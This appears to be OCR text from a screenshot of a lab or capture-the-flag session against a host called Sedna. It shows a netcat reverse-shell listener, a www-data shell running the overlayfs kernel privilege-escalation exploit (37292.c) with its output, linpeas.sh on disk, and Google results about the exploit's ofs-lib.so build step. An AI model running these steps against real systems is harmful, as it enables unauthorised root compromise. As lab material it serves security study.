 google ofs-lib.so - Googl...
\ nc -lvnp 5555
11:02 PM
File Actions Edit View Help
root@kali:~
root@kali:~
www-data@Sedna:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7
exploit linpeas.sh
www-data@Sedna:/tmp$ ./ofs-lib
./ofs-lib.so
Segmentation fault (core dumpe
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7
exploit linpeas.sh
www-data@Sedna:/tmp$
google ofs-lib.so - Google Search - Mozilla Firefox
Index of /files
192.168.38.87/license.t
BuilderEngine 3.5.0
192.168.38.87/themes/
Linux Kernel 3.13.0
google ofs-lib.so - G
https://www.google.com/search?client=firefox-b-1-e&q=google+ofs-lib.so
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Google
google ofs-lib.so
Si
https://packetstormsecurity.com › files › Ubuntu-12.04-...
Ubuntu 12.04 / 14.04 / 14.10 / 15.04 overlayfs Local Root ...
Jun 16, 2015 — user@ubuntu-server-1504:~$ ./ofs spawning threads mount #1 mount #2 child
threads done /etc/ld.so.preload created creating shared library
https://github.com › lucyoa › blob › master › overlayfs
kernel-exploits/ofs_64.c at master · lucyoa/kernel-exploits ...
ofs. spawning threads. mount #1. mount #2. child threads done. /etc/ld.so.preload created.
creating shared library. # id. uid=0(root) gid=0(root) groups=0(root) ...
Missing: google | Must include: google
https://stackoverflow.com › questions › google-perftool...
Google perftool cannot read file "libprofiler.so.0" - Stack Overflow
Oct 17, 2009 · 1 answer
Where is your libprofiler.so.0 ? It should be installed into /usr/local/lib or /usr/lib . Copying it to
the same directory where your binary resides is ...
How to set up googleTest as a shared library on Linux - Stack ... Jan 31, 2017
execute binary using google protobuf error - Stack Overflow May 8, 2020
How to test shared libraries with Google Test Framework ... May 22, 2017
Google Colab does not see .so files - Stack Overflow May 27, 2020
More results from stackoverflow.com
Missing: ofs- | Must include: ofs-
https://www.coursehero.com › ... › uidtvoid dlsymvoid 1
uidtvoid dlsymvoid 1 | Course Hero
After that the privilege change would change "/tmp/ns_sploit/o/ld.so.preload" to ... and proceed
with another open "/tmp/ofs-lib.c" with the same rights as before, ...
https://www.sans.org › whitepapers › forensics › n... PDF
A Network Analysis of a Web Server Compromise - SANS Institute
That attack method was not used in the scenario, so details of how this would appear ... It
implies the request was referred by a Google search, localized for Papua New ... lib =
system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");